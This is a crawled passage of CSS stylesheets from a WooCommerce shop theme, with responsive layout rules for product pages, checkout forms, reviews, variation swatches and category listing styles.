	.dt-sc-single-product-nav-intro-wrapper { transform: translate(-50%, -10px); -webkit-transform: translate(-50%, -10px); -ms-transform: translate(-50%, -10px); -webkit-transition:all 300ms linear 0s; -moz-transition:all 300ms linear 0s; -o-transition:all 300ms linear 0s; -ms-transition:all 300ms linear 0s; transition:all 300ms linear 0s; }

	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn .dt-sc-single-product-nav-intro-wrapper { right: auto; }
	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev .dt-sc-single-product-nav-intro-wrapper { left: 100%; }
	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next .dt-sc-single-product-nav-intro-wrapper { left: 0; }
	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-prev:hover .dt-sc-single-product-nav-intro-wrapper { -webkit-transform: translate(-45%, 0); transform: translate(-45%, 0); }
	.dt-sc-single-product-nav .dt-sc-single-product-nav-btn.product-nav-next:hover .dt-sc-single-product-nav-intro-wrapper { -webkit-transform: translate(-55%, 0); transform: translate(-55%, 0); }

	.rs_aligncenter .alignleft, .rs_aligncenter .alignright { float: none; display: inline-block; text-align: center; }

	#dt-sc-product-image-360-viewer { width: 100% !important; }
	#dt-sc-product-image-360-viewer:before { content: ""; display: block; padding-top: 100%; }

	.woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .add_to_wishlist:before, .woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce.single-product .dt-sc-product-summary .product-buttons-wrapper.hide-button-text .compare:before { font-size: 16px; }

	.woocommerce.single-product .elementor-widget-tabs .elementor-tab-content .elementor-widget-accordion .elementor-accordion .elementor-tab-title { border-width: 0; }
	.woocommerce.single-product .dt-sc-product-tabs .elementor-section.elementor-section-boxed > .elementor-container { max-width: 100%; }

	.woocommerce-checkout-header .woocommerce-checkout-header-login { margin-bottom: 20px; }
	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-first,
	.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last { min-width: 100% !important; }


	body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content > div.product > div.product { 
		padding-right: 0; 
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;	
	}
	body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.images, body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.summary { display: block; float: none; margin: 25px; width: auto; }
	body[class*="woocommerce"] .yith-wcqv-wrapper #yith-quick-view-content div.summary { margin-top: 0; }
	#yith-quick-view-close { background-color: #f00; color: #fff !important; height: 45px; line-height: 45px; opacity: 1; right: 0; top: 0; width: 45px; z-index: 10; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

	.yith-wcqv-wrapper:hover #yith-quick-view-close { -webkit-transform: scale(1); transform: scale(1); }
	.yith-wcqv-wrapper:hover #yith-quick-view-close:hover { background-color: #232323; }

	.woocommerce-account .woocommerce .woocommerce-MyAccount-content p .woocommerce-password-strength { margin: 20px 0 15px; }
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content { padding: 0; }
	
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td, .woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, .woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-page .woocommerce-order-details table.shop_table tr td:last-child { text-align: center; }

	.woocommerce .woocommerce-order-overview { display: block; }

	.woocommerce form.login, .woocommerce form.register { width: 100%; padding: 35px; }

}

/* Note: Design for a width of 480px */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.woocommerce .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 133px !important; }
			
	.woocommerce div.product .woocommerce-tabs ul.tabs li { padding: 0 12px 0 5px; }
	.woocommerce div.product .woocommerce-tabs ul.tabs li a { font-size: 12px; }
		
	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text { width: auto; }
   
	.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button { bottom: -2px; }
	.woocommerce-cart table.shop_table tbody tr td.actions .button { bottom: 25px; }		
	
	.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce table.shop_attributes td { text-align: left; }
	
	.woocommerce #reviews #comments ol.commentlist li .star-rating:before, .woocommerce #reviews #comments ol.commentlist li .star-rating span:before { font-size: 20px; }

	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash { display: none; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date { display: block; }
	
}


/* Common Styles for the devices below 479px width */
@media only screen and (max-width: 479px) {	

	.woocommerce div.product form.cart div.quantity, 
	.woocommerce div.product form.cart div.quantity ~ a,
	.woocommerce div.product form.cart div.quantity ~ a.button,
	.woocommerce div.product form.cart div.quantity ~ button,
	.woocommerce div.product form.cart div.quantity ~ button.button,
	.woocommerce div.product form.cart div.quantity ~ .button,
	.woocommerce div.product form.cart div.quantity ~ .button.alt,
	.woocommerce div.product form.cart div.quantity ~ .button.disabled,
	.woocommerce div.product form.cart div.quantity ~ .button[disabled],
	.woocommerce div.product form.cart div.quantity ~ .button.alt.disabled,
	.woocommerce div.product form.cart div.quantity ~ .button.alt[disabled] { margin-top: 5px; margin-bottom: 5px; }


	.woocommerce div.product.product-type-external .summary a,
	.woocommerce div.product.product-type-external .summary a.button,
	.woocommerce div.product.product-type-external .summary button,
	.woocommerce div.product.product-type-external .summary button.button,
	.woocommerce div.product.product-type-external .summary .button,
	.woocommerce div.product.product-type-external .summary .button.alt,
	.woocommerce div.product.product-type-external .summary .button.disabled,
	.woocommerce div.product.product-type-external .summary .button[disabled],
	.woocommerce div.product.product-type-external .summary .button.alt.disabled,
	.woocommerce div.product.product-type-external .summary .button.alt[disabled] { font-size: 13px; }

	
	.woocommerce div.product .woocommerce-tabs .panel { text-align: center; }
	.woocommerce #review_form #respond p { text-align: left; } 
	
	.woocommerce .woocommerce-product-rating .star-rating { margin-top: 2px; }
	
	.woocommerce table.shop_attributes tr:last-child th { border-bottom-color: rgba(0,0,0,.1); border-right-width: 0; }	
	
	.woocommerce.single-product div.images .thumbnails.slider .caroufredsel_wrapper { width: 100% !important; }
	
	.woocommerce #reviews #comments ol.commentlist li img.avatar { display: block; float: none; margin: 0 auto; position: static; text-align: center; width: 60px; }
	.woocommerce #reviews #comments ol.commentlist li .description { margin: 0; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text { margin: 20px 0 0; padding: 0; text-align: center; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta { display: inline-block; float: none; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash { display: none; }
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date { display: block; }

	.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating { display: block; float: none; font-size: 10px; margin: 0 auto; }
	   
	
	.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register { margin: 0 0 2em; }
	.woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button { display: block; float: none; margin: 10px auto; }
	.woocommerce form.checkout_coupon .button { margin-bottom: 0; }			   
	
	.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { margin: 5px 0 0 ; }					
	.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt { margin-left: 0; }	


	.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text { width: 135px; }	
	.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty { width: 220px; }   
	
	.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td,
	.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes th, .woocommerce-page table.shop_attributes td, 
	.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register { float: left; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; }	
	
	.woocommerce table.shop_attributes, .woocommerce-cart .cart-collaterals .cart_totals table { border-top-width: 0; }			
		
	.woocommerce table.shop_attributes tr:first-child td, .woocommerce table.shop_attributes tr:first-child th { border-top-width: 1px; }

	.woocommerce .shop_table tr td.product-stock-status > span { font-size: 10px; padding: 10px 5px; }
	
	.woocommerce-cart .wc-proceed-to-checkout { float: none; }
	
	.woocommerce-checkout #payment ul.payment_methods li label { display: inline; }		
	
	.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions { text-align: center; }
	.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button { margin-top: 7px; }

	.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error { display: table; text-align: center; }
	.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button { display: table-footer-group; float: none; text-decoration: underline; -webkit-box-shadow: none !important; box-shadow: none !important; }

	.woocommerce form .woocommerce-account-fields .form-row { margin: 0; }

	.woocommerce-page .cart-collaterals .cart_totals .wc-proceed-to-checkout a, .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a { padding: 20px 25px; }

	.woocommerce .woocommerce-checkout-review-order .shop_table .product-name img { display: block; margin: 0 0 20px 0; max-width: 100%; width: 100%; }
	.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details { width: 100%; }
	.woocommerce .woocommerce-checkout-review-order table.shop_table .checkout-review-order-details > .product-total { display: block; margin: 0; width: auto; }
	
	.woocommerce form .form-row label.inline { padding-left: 0; }


	/** New **/	
	.woocommerce .woocommerce-checkout-review-order table.shop_table tr td ul#shipping_method li .amount {display: block;}
	
	.woocommerce form.login .button { margin-left: 0; margin-right: 0; }

}

/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (min-width: 320px) and (max-width: 479px) {
	
	.woocommerce select, .woocommerce-page select { min-height: auto; }
	
	.woocommerce.single-product .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar .product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar .product .images .thumbnails .yith_magnifier_gallery li { width: 90px !important; }	
	
}


/*----*****---- << Mobile >> ----*****----*/	

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 319px) {
	
	.woocommerce #review_form #respond { margin: 30px 0 0; }
	
	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, 
	.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, 
	.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child { width: 50%; }
	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { width: 90px; }
	
	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, 
	.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td { width: 161px; }					
			
	.woocommerce div.product .woocommerce-tabs ul.tabs li a { font-size: 13px; letter-spacing: 0; }
	
	.woocommerce .product form.cart .variations td { font-size: 12px; text-align: center; width: 100%; }
	
	.woocommerce .product .product_title { font-size: 20px; }

	.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
	.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 60px !important; }		

	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus .qty, 
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus .qty, 
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus .qty, 
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus .qty, 	
	.woocommerce table.shop_table .quantity.quantity-with-plusminus input, 
	.woocommerce-page table.shop_table .quantity.quantity-with-plusminus input, 
	.woocommerce table.shop_table.cart .quantity.quantity-with-plusminus input, 
	.woocommerce-page table.shop_table.cart .quantity.quantity-with-plusminus input, 	
	.woocommerce table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table tbody td .quantity.quantity-with-plusminus input[type="button"], 
	.woocommerce table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"],
	.woocommerce-page table.shop_table.cart tbody td .quantity.quantity-with-plusminus input[type="button"] { width: 24px; }		

}


--- FILE ---
content_type: text/css
request_url: https://wellnessmantra.co.in/wp-content/plugins/designthemes-shop/css/woocommerce-default.css?ver=6.9
body_size: 17931
content:
/*----*****---- << Transitions >> ----*****----*/
.woocommerce ul.products li.product .product-wrapper, .woocommerce ul.products li.product a img, .woocommerce .product-loop-sorting .product-display-controller .product-change-display li span, .woocommerce .product-loop-sorting .product-layout-controller .product-change-layout li span, .woocommerce .product-loop-sorting .product-list-options-controller .product-list-options li span { -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }


/*----*****---- << Variation Swatches >> ----*****----*/
.zoo-cw-variations .zoo-cw-group-attribute { width: auto; }
.zoo-cw-wrap-shop .zoo-cw-group-attribute { margin-bottom: 8px; }
.zoo-cw-wrap-shop .zoo-cw-group-attribute:last-child { margin-bottom: 0; }

.zoo-cw-group-attribute .zoo-cw-attribute-option { display: inline-block; float: none; margin: 3px; }
.zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item { border-width: 0 !important; overflow: visible; padding: 0; position: relative; box-shadow: 1px 1px 4px 0 rgba(0,0,0,0.35); }
.zoo-cw-wrap-shop .zoo-cw-group-attribute[data-attribute-display-type] .selection-box { display: inline-block; width: auto; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item),
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover .variable-item-span,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected .variable-item-span, 
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover .variable-item-span,

.zoo-cw-group-attribute .zoo-cw-attribute-option:hover .zoo-cw-attr-item,
.zoo-cw-group-attribute .zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item { box-shadow: none !important; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item) .variable-item-span:after,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item .variable-item-span-color::after,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item) img:before,

.zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item:after { background: none; content: ""; height: auto; opacity: 0; margin: -2px; position: absolute; bottom: 0; left: 0; right: 0; top: 0; width: auto; -webkit-border-radius: inherit; border-radius: inherit; box-shadow: 0 0 3px 1px rgba(0,0,0,0.5); -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0); -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -ms-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span::after,
.zoo-cw-group-attribute .zoo-cw-attribute-option .zoo-cw-attr-item:after { margin: -2px; }

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover .variable-item-span:after,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected .variable-item-span:after, 
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover .variable-item-span:after,

.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item):hover img:before,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item).selected img:before,
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .image-variable-item:not(.radio-variable-item).selected:hover img:before,

.zoo-cw-group-attribute .zoo-cw-attribute-option:hover .zoo-cw-attr-item:after, 
.zoo-cw-group-attribute .zoo-cw-attribute-option.zoo-cw-active .zoo-cw-attr-item:after { opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }


.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item:after { margin: 0; }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option:hover,
.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option.zoo-cw-active { box-shadow: none; } 

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item,  
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item { height: auto; line-height: normal; padding: 0; width: auto; }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle,
.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle:after,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item.zoo-cw-option-display-shape-circle:after { border-radius: 10px;  }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item,  
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item,  
.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item span { font-size: 14px; padding: 2px 8px; }

.zoo-cw-group-attribute.zoo-cw-type-text .zoo-cw-attribute-option .zoo-cw-attr-item .zoo-cw-label-text,
.zoo-cw-group-attribute.attribute_pa_size .zoo-cw-attribute-option .zoo-cw-attr-item .zoo-cw-label-text { font-size: inherit; line-height: inherit; }

.zoo-cw-attribute-option .zoo-cw-attr-item:before,
.zoo-cw-attribute-option .zoo-cw-attr-item:hover:before,
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:before, 
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:before { background: none !important; color: red; content: "\ed6d" !important; font-family: 'IcoMoon-Ultimate' !important; height: 0; line-height: 0; margin: auto !important; position: absolute; bottom: 0; left: 0; right: 0; top: 0; text-align: center; width: 100%; -webkit-transform: scale(0); -moz-transform: scale(0); -ms-transform: scale(0); -o-transform: scale(0); transform: scale(0); }

.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:before,
.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:hover:before { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }

.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item.zoo-cw-option-display-size-2:before,
.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item.zoo-cw-option-display-size-2:hover:before { font-size: 18px; }

.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:after, 
.zoo-cw-attribute-option.unavailable .zoo-cw-attr-item:hover:after, 
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:after, 
.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled:hover:after { content: none !important; } 

.zoo-cw-gallery-loading { background-color: rgba(242, 242, 242, 0.6); }
.zoo-cw-gallery-loading > * { opacity: 0 !important; }

.zoo-cw-gallery-loading.wpb_wrapper { display: inline-block; height: 100%; position: relative; }


/*----*****---- << Product Category Listing >> ----*****----*/

.elementor-widget-dt-shop-product-cat .elementor-widget-container { margin-left: -10px; margin-right: -10px; }
.elementor-widget-dt-shop-product-cat .dt-sc-shop-category-listing-item { margin: 0; padding: 10px; }

.dt-sc-shop-category-listing-item, 
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner,
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner > div { float: left; width: 100%; }
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { text-align: center; }
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-image, 
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { position: relative; }

.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner,
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-image { overflow: hidden; }

.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-image > a { display: block; }

.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3 { margin-top: 0; }
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data .dt-sc-shop-category-starting-price-html del { display: none; }
.dt-sc-shop-category-listing-item .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data ins { background: none; }


/* Type 1 */
.dt-sc-shop-category-listing-item.type1 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image > a { -webkit-perspective: 500px; -ms-perspective: 500px; perspective: 500px; }
.dt-sc-shop-category-listing-item.type1 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image .dt-sc-shop-category-listing-color { content: ""; height: 0; margin: auto; padding-top: 75%; position: absolute; bottom: 40%; left: 50%; top: auto; width: 75%; z-index: -1; -webkit-border-radius: 50%; border-radius: 50%; -webkit-transform: translate(-50%, 50%);  transform: translate(-50%, 50%); -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: bottom 0.3s ease-in-out 0s, padding-top 0.3s ease-in-out 0.3s, width 0.3s ease-in-out 0.3s; transition: bottom 0.3s ease-in-out 0s, padding-top 0.3s ease-in-out 0.3s, width 0.3s ease-in-out 0.3s; }

.dt-sc-shop-category-listing-item.type1 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { padding: 20px 15px; }
.dt-sc-shop-category-listing-item.type1 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3 { font-size: 28px; }
.dt-sc-shop-category-listing-item.type1 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image img { margin: auto; -webkit-transform: translateZ(-15px); transform: translateZ(-15px); -webkit-transition: all 0.3s ease-in-out 0.3s; transition: all 0.3s ease-in-out 0.3s; }

.dt-sc-shop-category-listing-item.type1:hover .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image .dt-sc-shop-category-listing-color { bottom: 50%; padding-top: 200%; width: 200%; }
.dt-sc-shop-category-listing-item.type1:hover .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image img { -webkit-transform: translateZ(-90px); transform: translateZ(-90px); }

/* Type 2 */
.dt-sc-shop-category-listing-item.type2 .dt-sc-shop-category-listing-inner { border: 1px solid #e4e4e4; }

.dt-sc-shop-category-listing-item.type2 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image img { -webkit-transform: scale(0.8); transform: scale(0.8); }

.dt-sc-shop-category-listing-item.type2 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { border-style: solid; border-width: 1px 0 0; border-color: inherit; padding: 30px 20px 35px; }

.dt-sc-shop-category-listing-item.type2 .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3 { font-size: 30px; }


/* Type 2 - Custom Overlay Style */
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner,
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { border-width: 0; }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image { position: relative; z-index: 0; }
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image a { -webkit-perspective: 500px; -ms-perspective: 500px; perspective: 500px; }
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image img { position: relative; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style:hover .dt-sc-shop-category-listing-inner .dt-sc-shop-category-listing-image img { -webkit-transform: translate3d(0,0,30px); transform: translate3d(0,0,30px); }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data, 
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data:before { position: absolute; bottom: 0; left: 0; right: 0; top: 0; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }


.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data:before,
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data > * { opacity: 0; visibility: hidden; -webkit-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s; }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { z-index: 0; }
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data:before { background-color: rgba(0, 0, 0, 0.7); content: ""; height: auto; margin: 30px; width: auto; z-index: -1; }
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data > * { position: relative; z-index: 1; }
 
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style:hover .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data:before { margin: 0; }


.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style:hover .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data:before,
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style:hover .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data > * { opacity: 1; visibility: visible; }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data { 

    display: -webkit-box;
    display: -ms-flexbox;
	display: flex;

	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-flow: column wrap;
	flex-flow: column wrap;

	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;

	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;

	padding: 30px; 
}

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3 { font-size: 36px; margin-top: -5px; }
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data .dt-sc-shop-category-total-items + .button { margin-top: 20px; }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data .button:hover { background: #fff; color: #232323; }

.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3, 
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data h3 > a,
.dt-sc-shop-category-listing-item.type2.dt-custom-overlay-style .dt-sc-shop-category-listing-inner .dt-sc-shop-category-meta-data > * { color: #fff; }


/*----*****---- << Product Listing - Loop Sorting >> ----*****----*/
